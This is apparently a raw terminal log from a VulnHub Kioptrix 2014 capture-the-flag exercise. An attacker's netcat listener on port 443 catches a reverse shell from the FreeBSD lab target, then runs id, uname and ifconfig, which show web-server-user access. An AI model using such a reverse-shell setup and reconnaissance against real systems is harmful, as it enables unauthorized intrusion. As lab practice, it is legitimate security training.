 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix5 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.183] from (UNKNOWN) [192.168.92.185] 20495
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
ifconfig
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
        ether 00:0c:29:0b:79:90
        inet 192.168.92.185 netmask 0xffffff00 broadcast 192.168.92.255
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
        media: Ethernet autoselect (1000baseT <full-duplex>)
        status: active
plip0: flags=8810<POINTOPOINT,SIMPLEX,MULTICAST> metric 0 mtu 1500
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
        options=3<RXCSUM,TXCSUM>
        inet6 ::1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0x3
        inet 127.0.0.1 netmask 0xff000000
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
ipfw0: flags=8801<UP,SIMPLEX,MULTICAST> metric 0 mtu 65536
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>